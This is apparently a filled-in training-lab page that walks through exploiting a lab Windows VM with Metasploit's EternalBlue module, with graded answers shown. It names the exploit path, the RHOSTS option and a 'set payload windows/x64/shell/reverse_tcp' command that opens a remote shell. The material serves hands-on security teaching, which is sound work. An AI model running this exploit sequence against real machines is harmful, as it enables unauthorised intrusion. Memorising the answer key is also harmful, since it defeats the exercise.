 Answer the questions below
Start Metasploit
No answer needed
Question Done
Hint
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Correct Answer
Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS
Correct Answer
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following
command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed
Question Done
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have
to reboot the target VM. Try running it again before a reboot of the target.
No answer needed
Question Done